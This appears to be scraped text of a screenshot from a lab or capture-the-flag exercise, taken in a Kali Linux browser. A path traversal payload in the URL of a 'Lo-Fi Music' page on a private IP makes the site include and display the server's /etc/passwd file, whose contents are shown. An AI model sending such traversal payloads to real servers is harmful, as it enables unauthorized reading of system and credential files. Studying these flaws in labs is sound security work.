 10.10.1.98/?page=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Kali Forums
https://forums.kali.org/
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game